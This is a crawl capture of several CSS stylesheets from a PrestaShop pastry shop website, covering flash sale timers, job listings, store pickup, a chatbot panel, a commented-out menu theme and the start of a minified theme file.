.quickview .flash_min_clock{ 
    display: none;
} 

.category_flash_sale .flip-clock-wrapper, .category_flash_sale .slick-slider{
    margin: 0;
}

.category_flash_sale .mini-clock .flip-clock-dot.top {
    top: 19px;
}
.category_flash_sale .mini-clock .flip-clock-dot.bottom {
    bottom: 40px;
}
.category_flash_sale .flip-clock-divider{
    height: 75px;
}

.show_all_hover{ 
    display: none;
    box-shadow: 0 -5px 10px -5px rgba(0,0,0,.2);
    padding-top: 1.4em;
}

.slick-track .tighten-up-devise{ 
    position: unset;
}

.product-prices-flash{
	margin-top: 1.25rem;
}
#flash_sale_list .pagination{
    display: none;
}
#flash_sale_list  #products .products .product-miniature .thumbnail-container{
    height: auto;
}

#flash_sale_list.fslist_16 .product-flags, #flash_sale_list.fslist_16 .product-desc, #flash_sale_list.fslist_16 .functional-buttons{
    display: none;
}

#flash_sale_complete_banner .slick-track{
    height: inherit !important;
}

.fslist_16 .product-flags, 
.fslist_16 .product-desc,
.fslist_16 .functional-buttons{
    display: none;
}


/* Tablet */
@media screen and (max-width: 991px) {
    #flash_sale_list .flip-clock-wrapper ul{
        width: 42px;
        height: 68px;
    }
    #flash_sale_list .flip-clock-wrapper ul li{
        line-height: 70px;
    }
    #flash_sale_list .flip-clock-wrapper ul li a div div.inn{
        font-size: 52px;
    }
    #flash_sale_list .flip-clock-dot.bottom{
        bottom: 48px;
    }
    #flash_sale_list .flip-clock-dot.top{
        top: 26px;
    }
    #flash_sale_list.fslist_16 .flip-clock-wrapper ul{
        width: 32px;
        height: 60px;
    }
    #flash_sale_list.fslist_16 .flip-clock-wrapper ul li{
        line-height: 62px;
    }
    #flash_sale_list.fslist_16 .flip-clock-wrapper ul li a div div.inn{
        font-size: 44px;
    }
    #flash_sale_list.fslist_16 .flip-clock-dot.bottom{
        bottom: 53px;
    }
    #flash_sale_list.fslist_16 .flip-clock-dot.top{
        top: 18px;
    }
    #flash_sale_list .flip-clock-dot{ 
        width: 7px;
        height: 7px;
    }
    #flash_sale_list .flip-clock-divider.minutes .flip-clock-label,
    #flash_sale_list  .flip-clock-divider.seconds .flip-clock-label{
        right: -58px;
    }
}
@media screen and (max-width: 850px) {
}
/*Apple iPhone 5*/
@media screen and (max-width: 450px) {
    
    .ghost-button-timed {
        margin-top: -7px;
        margin-bottom: 5px;
    }

    .flash-sale-item-img {
        height:172px;
    }

    .tighten-up-devise {
        margin:0px;
        padding:0px;
    }

    .stock-manual-h2 {
        margin-left: 10px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.christophemichalak.com/themes/michalak-v2/css/modules/recrutement/views/css/front.css
body_size: 956
content:
/**
* 2007-2018 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author    PrestaShop SA <contact@prestashop.com>
*  @copyright 2007-2018 PrestaShop SA
*  @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*
* Don't forget to prefix your containers with your own identifier
* to avoid any conflicts with others containers.
*/

div.vacancies
{
    font-family: "Montserrat", sans-serif;
    font-size: 14px;
    line-height: 18px;
    color: black;
    font-weight:300;
}

div.vacancies div.vacancy
{
    border:1px solid #e6e6e6;
    background-color: #f3f3f3;
    margin-top:30px;
    padding:20px 10px;
}

div.vacancies h4
{
    text-align: center;
    font-weight:300;
}

div.vacancies div.vacancy .vacancy_name
{
    text-align: center;
    font-size:22px;
    line-height:24px;
    text-transform: uppercase;
    margin-bottom:10px;
    font-weight:700;
}


div.vacancies div.vacancy .vacancy_desc_short
{
    text-align: center;
    font-size:16px;
    line-height:18px;
    text-transform: uppercase;
    margin-bottom:30px;
}

div.vacancies div.vacancy .vacancy_content h1
{
    font-size:20px;
    line-height:22px;
}

div.vacancies div.vacancy .vacancy_content h2
{
    font-size:18px;
    line-height:20px;
}

div.vacancies div.vacancy .vacancy_post
{
    margin-top:40px;
}

#contact.vacancies #contact-form
{
    margin-top:30px;
}

#contact.vacancies #contact-form label
{
    margin-top:20px;
}

#contact.vacancies #contact-form div.uploader span.action
{
    background: none;
    background-color:black;
    color:white;
    font-family: "Montserrat", sans-serif;
    font-size: 14px;
    font-weight:300;
    width:auto;
    padding-left:30px;
    padding-right:30px;
    cursor: pointer;
}

--- FILE ---
content_type: text/css
request_url: https://www.christophemichalak.com/modules/pickupdelviery/views/css/front.css
body_size: 805
content:
/**
* 2007-2018 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author    PrestaShop SA <contact@prestashop.com>
*  @copyright 2007-2018 PrestaShop SA
*  @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*
* Don't forget to prefix your containers with your own identifier
* to avoid any conflicts with others containers.
*/

.pickup_store_selector_line
{
    padding: 10px 15px;
    border:1px solid lightgray;
    margin-bottom:2px;
    font-family: "FuturaLT";
    font-weight: 300;
    font-size: 14px;
    line-height: 18px;
    color:black;
    cursor: pointer;
}

.pickup_store_selector_line .pickup_store_selector_name
{
    font-weight:700;


}

.pickup_store_selector_line:hover
{
    background-color: lightgray;
}

.pickup_store_selector_line.selected
{
    color:white;
    background-color: black;
}

#choose_delivery_date h3, #pickup_store_selector h3
{
    font-family: "FuturaLT";
    font-weight: 300;
    font-size: 18px;
    line-height: 18px;
    color:black;
}

--- FILE ---
content_type: text/css
request_url: https://www.christophemichalak.com/modules/chatbot/views/css/front.css
body_size: 1293
content:
/**
* 2007-2018 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author    PrestaShop SA <contact@prestashop.com>
*  @copyright 2007-2018 PrestaShop SA
*  @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*
* Don't forget to prefix your containers with your own identifier
* to avoid any conflicts with others containers.
*/

a#chatbot_icon
{
    width:71px;
    height:67px;
    position: fixed;
    right:25px;
    bottom:25px;
    opacity:0;
    display: none!important;
    background-image: url('../img/chatbot_icon.png');
    background-repeat: no-repeat;
    background-position: center center;
}

body#module-chatbot-chatbot .footer-container
{
    display: none;
}

body#module-chatbot-chatbot div.columns-container
{
    background-image: url('../img/bg.jpg');
    background-repeat: no-repeat;
    background-position: center top;
    min-height:1100px;
    padding-top:100px;
    /*background-size: cover;*/

}

#chatbot_container
{
    color: black;
    font-family: "FuturaLT";
    font-size: 14px;
    line-height:18px;
    font-weight:300;
    margin:auto;
}

#chatbot_content
{
    max-width:800px;
    margin:auto;
}

#chatbot_container h2
{
    font-weight:700;
    margin-bottom:25px;
    font-size:26px;
    line-height:30px;
    font-stretch: condensed;
    text-align: center;
}

#chatbot_loader
{
    width: 256px;
    height:256px;
    margin:auto;

}

#chatbot_content
{
    opacity:0;
}

#chatbot_container .chatbot_item
{
    display:block;
    margin-bottom:20px;
}

#chatbot_container .chatbot_question
{
    display:block;
    font-size: 16px;
    line-height:18px;
    font-weight:300;
    margin-top:30px;
    margin-bottom:30px;
    text-align: left;
    letter-spacing: 2px;
}

#chatbot_container .chatbot_question.question_1
{
    text-align: center;
    font-size:25px;
    font-stretch: condensed;
    font-weight:700;
    line-height:30px;
}

#chatbot_container .chatbot_options
{
    display: block;
    text-align: center;
}

#chatbot_container .chatbot_options .chatbot_option
{
    display: inline-block;
    background-color: white;
    padding: 16px 45px;
    border-radius: 25px;
    margin-right: 30px;
    cursor: pointer;
    font-size: 17px;
    font-weight: 300;
    letter-spacing: 1px;
    margin-bottom:20px;
}

#chatbot_container .chatbot_options .chatbot_option:hover
{
    background-color: #e5e5e5;
}

#chatbot_container .chatbot_options .chatbot_option.selected
{
    color:white;
    background-color: black;
}

#chatbot_start
{
    display: block;
    width:160px;
    margin:auto;
    color:white;
    background-color: black;
    margin-top:50px;
    cursor: pointer;
    text-align: center;
    padding:12px 30px;
}

#chatbot_noproducts, #chatbot_products
{
    opacity:0;
}

#chatbot_noproducts
{
    max-width:800px;
    margin:auto;
}

#chatbot_noproducts h2.oops
{
    color: black;
    font-family: "FuturaLT";
    font-size: 18px;
    line-height:18px;
    font-weight:700;
    text-align: center;
}

#chatbot_noproducts h3.oops
{
    color: black;
    font-family: "FuturaLT";
    font-size: 13px;
    line-height:18px;
    font-weight:300;
    text-align: center;
}

#module-chatbot-chatbot #product_list
{
    text-align: center;
}

#module-chatbot-chatbot #product_list li
{
    float:none;
    display: inline-block;
    margin-left: -10px;
    margin-right: -10px;
}

--- FILE ---
content_type: text/css
request_url: https://www.christophemichalak.com/themes/michalak-v2/css/modules/iqitmegamenu/views/css/iqitmegamenu_s_1.css
body_size: 1783
content:
/*#iqitmegamenu-horizontal{ border-top: 1px none #cecece; border-bottom: 1px none #cecece; border-left: 1px none #cecece; border-right: 1px none #cecece; background-color: #000000; } .cbp-horizontal .cbp-legend{ background-color: #CA5058; color: #ffffff; } .cbp-horizontal .cbp-legend .cbp-legend-arrow{ color: #CA5058; } .cbp-horizontal > ul > li.cbp-hropen > a, .cbp-horizontal > ul > li.cbp-hropen > a:hover{ background-color: #fafafa; color: #000000; } .cbp-horizontal > ul > li > a, .cbp-horizontal > ul > li > span.cbp-main-link{ color: #ffffff; line-height: 45px; padding-left: 14px; max-width: 400px; padding-right: 14px; text-transform: uppercase; font-size: 14px; border-left: 1px none #cecece; } .cbp-horizontal .cbp-tab-title{ line-height: 15px; } @media (min-width: 1320px){ .cbp-horizontal .cbp-tab-title{ line-height: 15px; } .cbp-horizontal > ul > li > a, .cbp-horizontal > ul > li > span.cbp-main-link{ font-size: 14px; padding-left: 20px; padding-right: 20px; } } .cbp-vertical-on-top .cbp-vertical-title{ line-height: 45px; } .cbp-horizontal > ul > li > a .cbp-mainlink-icon, .cbp-horizontal > ul > li > a .cbp-mainlink-iicon{ font-size: 14px; max-height: 14px; } .cbp-hrmenu .cbp-hrsub-inner, .cbp-hrmenu ul.cbp-hrsub-level2 { border-top: 1px solid #cecece; border-bottom: 1px solid #cecece; border-left: 1px solid #cecece; border-right: 1px solid #cecece; background-color: #ffffff; } .cbp-hrmenu .cbp-triangle-top{ border-bottom-color: #ffffff; top: 1px; } .cbp-hrmenu .cbp-triangle-left, #columns .cbp-hrmenu .cbp-triangle-left{ border-right-color: #ffffff; left: 1px; } .cbp-hrmenu .cbp-triangle-top-back{left: -1px; border-bottom: 13px solid #cecece; border-left: 13px solid transparent; border-right: 13px solid transparent;} .cbp-hrmenu .cbp-triangle-left-back, #columns .cbp-hrmenu .cbp-triangle-left-back{left: -13px; border-right: 13px solid #cecece; border-bottom: 13px solid transparent; border-left: 13px solid transparent;} .cbp-hrmenu .menu_column { border-color: #cecece; } .cbp-hrmenu .cbp-hrsub-inner, .cbp-hrmenu ul.cbp-hrsub-level2 { -webkit-box-shadow: 0 2px 10px rgba(0, 0, 0, 0.15); -moz-box-shadow: 0 2px 10px rgba(0, 0, 0, 0.15); box-shadow: 0 2px 10px rgba(0, 0, 0, 0.15); } .cbp-hrmenu .cbp-hrsub-tabs-names li .cbp-inner-border-hider{ width: 1px; right: -1px; } .cbp-hrmenu .cbp-hrsub-tabs-names li{ border-bottom: 1px solid #cecece; } .cbp-hrmenu .cbp-tab-pane{ border-left: 1px solid #cecece; } .is_rtl .cbp-hrmenu .cbp-tab-pane{ border-right: 1px solid #cecece; } .cbp-hrmenu .cbp-hrsub-inner .cbp-column-title, .cbp-hrmenu .cbp-hrsub-inner a.cbp-column-title:link { font-size: 13px; line-height: 17px; color: #777777; text-transform: uppercase; font-weight: bold; } .cbp-hrmenu .cbp-hrsub-inner a.cbp-column-title:hover { color: #333333; } .cbp-hrmenu .cbp-hrsub-inner .cbp-column-title{ padding-bottom: 6px; border-bottom: 1px solid #cecece; } .cbp-hrmenu .cbp-hrsub-inner{ font-size: 12px; line-height: 16px; color: #777777; } .cbp-hrmenu .cbp-hrsub-inner a, .cbp-hrmenu .cbp-hrsub-inner a:link{ color: #777777; } .cbp-hrmenu .cbp-hrsub-inner a:hover{ color: #333333; } .cbp-vertical-title{ background-color: #000000; color: #ffffff; font-size: 14px; line-height: 45px; text-transform: uppercase; } .cbp-vertical-title:hover{ background-color: #282828; color: #ffffff; } .cbp-hrmenu.cbp-vertical > ul{ border-top: 1px none #cecece; border-bottom: 1px solid #cecece; border-left: 1px solid #cecece; border-right: 1px solid #cecece; background-color: transparent; } .cbp-vertical .cbp-legend{ background-color: #CA5058; color: #ffffff; } .cbp-vertical .cbp-legend .cbp-legend-arrow{ color: #CA5058; } .cbp-vertical > ul > li.cbp-hropen > a, .cbp-vertical > ul > li.cbp-hropen > a:hover{ background-color: #fafafa; color: #000000; } .cbp-vertical > ul > li > a, .cbp-vertical > ul > li > span.cbp-main-link{ color: #777777; padding-top: 20px; padding-bottom: 20px; text-transform: uppercase; font-size: 14px; border-top: 1px solid #cecece; } .cbp-vertical > ul > li > a .cbp-mainlink-icon, .cbp-vertical > ul > li > a .cbp-mainlink-iicon{ font-size: 14px; max-height: 14px; }.cbp-vertical-on-top .cbp-hrmenu.cbp-vertical > ul{ -webkit-box-shadow: 0 2px 10px rgba(0, 0, 0, 0.15); -moz-box-shadow: 0 2px 10px rgba(0, 0, 0, 0.15); box-shadow: 0 2px 10px rgba(0, 0, 0, 0.15); } .cbp-hrmenu > ul > li.cbp-hrmenu-tab-1 > a, .cbp-hrmenu > ul > li.cbp-hrmenu-tab-1 > span.cbp-main-link { background-color: #474747; } .cbp-hrmenu .cbp-hrsub-inner .cbp-tabs-names li a { background-color: #F9F9F9; color: #777777; } .cbp-hrmenu .cbp-submenu-it-indicator{ color: #777777;} .cbp-tabs-names li a:hover, .cbp-hrmenu .cbp-hrsub-tabs-names li.active a, .cbp-tabs-names li .cbp-inner-border-hider { background-color: #ffffff; color: #777777; } .cbp-hrmenu li.active .cbp-submenu-it-indicator{ color: #777777;} #iqitmegamenu-mobile #iqitmegamenu-shower { background-color: #000000; color: #ffffff; border: 1px solid #cecece; } #iqitmegamenu-mobile .iqitmegamenu-icon{ color: #000000; background-color: #ffffff; } .cbp-mobilesubmenu{ background-color: #ffffff; color: #777777; border-bottom: 1px solid #cecece; border-left: 1px solid #cecece; border-right: 1px solid #cecece; } #iqitmegamenu-accordion{ background-color: #ffffff; color: #777777; } #iqitmegamenu-mobile .iqitmegamenu-accordion > li ul{ background-color: #f8f8f8; } #iqitmegamenu-accordion.cbp-spmenu > li ul{ background-color: #f8f8f8; } #iqitmegamenu-mobile .iqitmegamenu-accordion > li ul a{ border-top: 1px solid #cecece; } #iqitmegamenu-mobile .iqitmegamenu-accordion > li{ border-bottom: 1px solid #cecece; } .cbp-spmenu-vertical a{ border-bottom: 1px solid #cecece; } #iqitmegamenu-accordion.cbp-spmenu > li ul div.responsiveInykator{ border: 1px solid #cecece; color: #777777; } #iqitmegamenu-mobile .iqitmegamenu-accordion li a, .cbp-spmenu a{ color: #777777; } #iqitmegamenu-mobile .iqitmegamenu-accordion li a:hover{ color: #777777; background-color: #e5e5e5; padding-left: 10px; } .cbp-spmenu a:hover{ color: #777777; background-color: #e5e5e5; } #iqitmegamenu-accordion div.responsiveInykator{ color: #777777; background-color: #ffffff; }*/

/*#iqitmegamenu-horizontal {*/
/*    border-top: 1px none #cecece;*/
/*    border-bottom: 1px none #cecece;*/
/*    border-left: 1px none #cecece;*/
/*    border-right: 1px none #cecece;*/
/*    background-color: #000000;*/
/*}*/
/*.cbp-horizontal .cbp-legend {*/
/*    background-color: #ca5058;*/
/*    color: #ffffff;*/
/*}*/
/*.cbp-horizontal .cbp-legend .cbp-legend-arrow {*/
/*    color: #ca5058;*/
/*}*/
/*.cbp-horizontal > ul > li.cbp-hropen > a,*/
/*.cbp-horizontal > ul > li.cbp-hropen > a:hover {*/
/*    background-color: #fafafa;*/
/*    color: #000000;*/
/*}*/
/*.cbp-horizontal > ul > li > a,*/
/*.cbp-horizontal > ul > li > span.cbp-main-link {*/
/*    color: #ffffff;*/
/*    line-height: 45px;*/
/*    padding-left: 14px;*/
/*    max-width: 400px;*/
/*    padding-right: 14px;*/
/*    text-transform: uppercase;*/
/*    font-size: 14px;*/
/*    border-left: 1px none #cecece;*/
/*}*/
/*.cbp-horizontal .cbp-tab-title {*/
/*    line-height: 15px;*/
/*}*/
/*@media (min-width: 1320px) {*/
/*    .cbp-horizontal .cbp-tab-title {*/
/*        line-height: 15px;*/
/*    }*/
/*    .cbp-horizontal > ul > li > a,*/
/*    .cbp-horizontal > ul > li > span.cbp-main-link {*/
/*        font-size: 14px;*/
/*        padding-left: 20px;*/
/*        padding-right: 20px;*/
/*    }*/
/*}*/
/*.cbp-vertical-on-top .cbp-vertical-title {*/
/*    line-height: 45px;*/
/*}*/
/*.cbp-horizontal > ul > li > a .cbp-mainlink-icon,*/
/*.cbp-horizontal > ul > li > a .cbp-mainlink-iicon {*/
/*    font-size: 14px;*/
/*    max-height: 14px;*/
/*}*/
/*.cbp-hrmenu .cbp-hrsub-inner,*/
/*.cbp-hrmenu ul.cbp-hrsub-level2 {*/
/*    border-top: 1px solid #cecece;*/
/*    border-bottom: 1px solid #cecece;*/
/*    border-left: 1px solid #cecece;*/
/*    border-right: 1px solid #cecece;*/
/*    background-color: #ffffff;*/
/*}*/
/*.cbp-hrmenu .cbp-triangle-top {*/
/*    border-bottom-color: #ffffff;*/
/*    top: 1px;*/
/*}*/
/*.cbp-hrmenu .cbp-triangle-left,*/
/*#columns .cbp-hrmenu .cbp-triangle-left {*/
/*    border-right-color: #ffffff;*/
/*    left: 1px;*/
/*}*/
/*.cbp-hrmenu .cbp-triangle-top-back {*/
/*    left: -1px;*/
/*    border-bottom: 13px solid #cecece;*/
/*    border-left: 13px solid transparent;*/
/*    border-right: 13px solid transparent;*/
/*}*/
/*.cbp-hrmenu .cbp-triangle-left-back,*/
/*#columns .cbp-hrmenu .cbp-triangle-left-back {*/
/*    left: -13px;*/
/*    border-right: 13px solid #cecece;*/
/*    border-bottom: 13px solid transparent;*/
/*    border-left: 13px solid transparent;*/
/*}*/
/*.cbp-hrmenu .menu_column {*/
/*    border-color: #cecece;*/
/*}*/
/*.cbp-hrmenu .cbp-hrsub-inner,*/
/*.cbp-hrmenu ul.cbp-hrsub-level2 {*/
/*    -webkit-box-shadow: 0 2px 10px rgba(0, 0, 0, 0.15);*/
/*    -moz-box-shadow: 0 2px 10px rgba(0, 0, 0, 0.15);*/
/*    box-shadow: 0 2px 10px rgba(0, 0, 0, 0.15);*/
/*}*/
/*.cbp-hrmenu .cbp-hrsub-tabs-names li .cbp-inner-border-hider {*/
/*    width: 1px;*/
/*    right: -1px;*/
/*}*/
/*.cbp-hrmenu .cbp-hrsub-tabs-names li {*/
/*    border-bottom: 1px solid #cecece;*/
/*}*/
/*.cbp-hrmenu .cbp-tab-pane {*/
/*    border-left: 1px solid #cecece;*/
/*}*/
/*.is_rtl .cbp-hrmenu .cbp-tab-pane {*/
/*    border-right: 1px solid #cecece;*/
/*}*/
/*.cbp-hrmenu .cbp-hrsub-inner .cbp-column-title,*/
/*.cbp-hrmenu .cbp-hrsub-inner a.cbp-column-title:link {*/
/*    font-size: 13px;*/
/*    line-height: 17px;*/
/*    color: #777777;*/
/*    text-transform: uppercase;*/
/*    font-weight: bold;*/
/*}*/
/*.cbp-hrmenu .cbp-hrsub-inner a.cbp-column-title:hover {*/
/*    color: #333333;*/
/*}*/
/*.cbp-hrmenu .cbp-hrsub-inner .cbp-column-title {*/
/*    padding-bottom: 6px;*/
/*    border-bottom: 1px solid #cecece;*/
/*}*/
/*.cbp-hrmenu .cbp-hrsub-inner {*/
/*    font-size: 12px;*/
/*    line-height: 16px;*/
/*    color: #777777;*/
/*}*/
/*.cbp-hrmenu .cbp-hrsub-inner a,*/
/*.cbp-hrmenu .cbp-hrsub-inner a:link {*/
/*    color: #777777;*/
/*}*/
/*.cbp-hrmenu .cbp-hrsub-inner a:hover {*/
/*    color: #333333;*/
/*}*/
/*.cbp-vertical-title {*/
/*    background-color: #000000;*/
/*    color: #ffffff;*/
/*    font-size: 14px;*/
/*    line-height: 45px;*/
/*    text-transform: uppercase;*/
/*}*/
/*.cbp-vertical-title:hover {*/
/*    background-color: #282828;*/
/*    color: #ffffff;*/
/*}*/
/*.cbp-hrmenu.cbp-vertical > ul {*/
/*    border-top: 1px none #cecece;*/
/*    border-bottom: 1px solid #cecece;*/
/*    border-left: 1px solid #cecece;*/
/*    border-right: 1px solid #cecece;*/
/*    background-color: transparent;*/
/*}*/
/*.cbp-vertical .cbp-legend {*/
/*    background-color: #ca5058;*/
/*    color: #ffffff;*/
/*}*/
/*.cbp-vertical .cbp-legend .cbp-legend-arrow {*/
/*    color: #ca5058;*/
/*}*/
/*.cbp-vertical > ul > li.cbp-hropen > a,*/
/*.cbp-vertical > ul > li.cbp-hropen > a:hover {*/
/*    background-color: #fafafa;*/
/*    color: #000000;*/
/*}*/
/*.cbp-vertical > ul > li > a,*/
/*.cbp-vertical > ul > li > span.cbp-main-link {*/
/*    color: #777777;*/
/*    padding-top: 20px;*/
/*    padding-bottom: 20px;*/
/*    text-transform: uppercase;*/
/*    font-size: 14px;*/
/*    border-top: 1px solid #cecece;*/
/*}*/
/*.cbp-vertical > ul > li > a .cbp-mainlink-icon,*/
/*.cbp-vertical > ul > li > a .cbp-mainlink-iicon {*/
/*    font-size: 14px;*/
/*    max-height: 14px;*/
/*}*/
/*.cbp-vertical-on-top .cbp-hrmenu.cbp-vertical > ul {*/
/*    -webkit-box-shadow: 0 2px 10px rgba(0, 0, 0, 0.15);*/
/*    -moz-box-shadow: 0 2px 10px rgba(0, 0, 0, 0.15);*/
/*    box-shadow: 0 2px 10px rgba(0, 0, 0, 0.15);*/
/*}*/
/*.cbp-hrmenu > ul > li.cbp-hrmenu-tab-1 > a,*/
/*.cbp-hrmenu > ul > li.cbp-hrmenu-tab-1 > span.cbp-main-link {*/
/*    background-color: #474747;*/
/*}*/
/*.cbp-hrmenu .cbp-hrsub-inner .cbp-tabs-names li a {*/
/*    background-color: #f9f9f9;*/
/*    color: #777777;*/
/*}*/
/*.cbp-hrmenu .cbp-submenu-it-indicator {*/
/*    color: #777777;*/
/*}*/
/*.cbp-tabs-names li a:hover,*/
/*.cbp-hrmenu .cbp-hrsub-tabs-names li.active a,*/
/*.cbp-tabs-names li .cbp-inner-border-hider {*/
/*    background-color: #ffffff;*/
/*    color: #777777;*/
/*}*/
/*.cbp-hrmenu li.active .cbp-submenu-it-indicator {*/
/*    color: #777777;*/
/*}*/
/*#iqitmegamenu-mobile #iqitmegamenu-shower {*/
/*    background-color: #000000;*/
/*    color: #ffffff;*/
/*    border: 1px solid #cecece;*/
/*}*/
/*#iqitmegamenu-mobile .iqitmegamenu-icon {*/
/*    color: #000000;*/
/*    background-color: #ffffff;*/
/*}*/
/*.cbp-mobilesubmenu {*/
/*    background-color: #ffffff;*/
/*    color: #777777;*/
/*    border-bottom: 1px solid #cecece;*/
/*    border-left: 1px solid #cecece;*/
/*    border-right: 1px solid #cecece;*/
/*}*/
/*#iqitmegamenu-accordion {*/
/*    background-color: #ffffff;*/
/*    color: #777777;*/
/*}*/
/*#iqitmegamenu-mobile .iqitmegamenu-accordion > li ul {*/
/*    background-color: #f8f8f8;*/
/*}*/
/*#iqitmegamenu-accordion.cbp-spmenu > li ul {*/
/*    background-color: #f8f8f8;*/
/*}*/
/*#iqitmegamenu-mobile .iqitmegamenu-accordion > li ul a {*/
/*    border-top: 1px solid #cecece;*/
/*}*/
/*#iqitmegamenu-mobile .iqitmegamenu-accordion > li {*/
/*    border-bottom: 1px solid #cecece;*/
/*}*/
/*.cbp-spmenu-vertical a {*/
/*    border-bottom: 1px solid #cecece;*/
/*}*/
/*#iqitmegamenu-accordion.cbp-spmenu > li ul div.responsiveInykator {*/
/*    border: 1px solid #cecece;*/
/*    color: #777777;*/
/*}*/
/*#iqitmegamenu-mobile .iqitmegamenu-accordion li a,*/
/*.cbp-spmenu a {*/
/*    color: #777777;*/
/*}*/
/*#iqitmegamenu-mobile .iqitmegamenu-accordion li a:hover {*/
/*    color: #777777;*/
/*    background-color: #e5e5e5;*/
/*    padding-left: 10px;*/
/*}*/
/*.cbp-spmenu a:hover {*/
/*    color: #777777;*/
/*    background-color: #e5e5e5;*/
/*}*/
/*#iqitmegamenu-accordion div.responsiveInykator {*/
/*    color: #777777;*/
/*    background-color: #ffffff;*/
/*}*/


--- FILE ---
content_type: text/css
request_url: https://www.christophemichalak.com/modules/planningdeliverybycarrier/css/planningdeliverybycarrier.css
body_size: 338
content:
#day_slots{padding-bottom:10px;margin-top: 10px;}
#day_slots label{display:inline-block;padding-bottom:10px;margin-right:50px;}
#no_slots{margin-left: 0.7em;font-size:12px;outline:none;padding:3px;border:solid 1px #6E7935;font-family:Arial, Helvetica, sans-serif;font-weight:bold;background-color: red;color: #FFF}
#lab_delivery_slot{display:none}
#ui-datepicker-div{z-index:99999}
#submitDateDelivery{float:right;margin:15px 120px 0 0}
#deliverydate_confirmed{color:green;font-size:11px; font-family: "Object Sans", sans-serif;}


--- FILE ---
content_type: text/css
request_url: https://www.christophemichalak.com/themes/michalak-v2/css/michalack_v2.min.css?v=1.0.1
body_size: 38892
content:
.kl-bg-black-primary{background-color:#12110c !important}.kl-color-black-primary{color:#12110c !important}.kl-title-stroke.kl-stroke-black-primary{-webkit-text-stroke:0.5px #12110C}.kl-btn-icon-read-more.kl-color-black-primary .kl-text:after{background:#12110c !important}.kl-bg-black{background-color:#000 !important}.kl-color-black{color:#000 !important}.kl-title-stroke.kl-stroke-black{-webkit-text-stroke:0.5px #000}.kl-btn-icon-read-more.kl-color-black .kl-text:after{background:#000 !important}.kl-bg-black-secondary{background-color:gray !important}.kl-color-black-secondary{color:gray !important}.kl-title-stroke.kl-stroke-black-secondary{-webkit-text-stroke:0.5px #808080}.kl-btn-icon-read-more.kl-color-black-secondary .kl-text:after{background:gray !important}.kl-bg-black-tertiary{background-color:#555 !important}.kl-color-black-tertiary{color:#555 !important}.kl-title-stroke.kl-stroke-black-tertiary{-webkit-text-stroke:0.5px #555555}.kl-btn-icon-read-more.kl-color-black-tertiary .kl-text:after{background:#555 !important}.kl-bg-white{background-color:#fff !important}.kl-color-white{color:#fff !important}.kl-title-stroke.kl-stroke-white{-webkit-text-stroke:0.5px #fff}.kl-btn-icon-read-more.kl-color-white .kl-text:after{background:#fff !important}.kl-bg-white-primary{background-color:#f6f6f6 !important}.kl-color-white-primary{color:#f6f6f6 !important}.kl-title-stroke.kl-stroke-white-primary{-webkit-text-stroke:0.5px #F6F6F6}.kl-btn-icon-read-more.kl-color-white-primary .kl-text:after{background:#f6f6f6 !important}.kl-bg-white-secondary{background-color:#e1e1e1 !important}.kl-color-white-secondary{color:#e1e1e1 !important}.kl-title-stroke.kl-stroke-white-secondary{-webkit-text-stroke:0.5px #E1E1E1}.kl-btn-icon-read-more.kl-color-white-secondary .kl-text:after{background:#e1e1e1 !important}.kl-bg-white-tertiary{background-color:#fafafa !important}.kl-color-white-tertiary{color:#fafafa !important}.kl-title-stroke.kl-stroke-white-tertiary{-webkit-text-stroke:0.5px #FAFAFA}.kl-btn-icon-read-more.kl-color-white-tertiary .kl-text:after{background:#fafafa !important}.kl-bg-white-quaternary{background-color:#f9f9f9 !important}.kl-color-white-quaternary{color:#f9f9f9 !important}.kl-title-stroke.kl-stroke-white-quaternary{-webkit-text-stroke:0.5px #f9f9f9}.kl-btn-icon-read-more.kl-color-white-quaternary .kl-text:after{background:#f9f9f9 !important}.kl-bg-green-light{background-color:#ccd6a8 !important}.kl-color-green-light{color:#ccd6a8 !important}.kl-title-stroke.kl-stroke-green-light{-webkit-text-stroke:0.5px #CCD6A8}.kl-btn-icon-read-more.kl-color-green-light .kl-text:after{background:#ccd6a8 !important}.kl-bg-green-old{background-color:#c7d2a4 !important}.kl-color-green-old{color:#c7d2a4 !important}.kl-title-stroke.kl-stroke-green-old{-webkit-text-stroke:0.5px #C7D2A4}.kl-btn-icon-read-more.kl-color-green-old .kl-text:after{background:#c7d2a4 !important}.kl-bg-green-primary-light{background-color:#c7d2a4 !important}.kl-color-green-primary-light{color:#c7d2a4 !important}.kl-title-stroke.kl-stroke-green-primary-light{-webkit-text-stroke:0.5px #C7D2A4}.kl-btn-icon-read-more.kl-color-green-primary-light .kl-text:after{background:#c7d2a4 !important}.kl-bg-brown-primary{background-color:#e9ce99 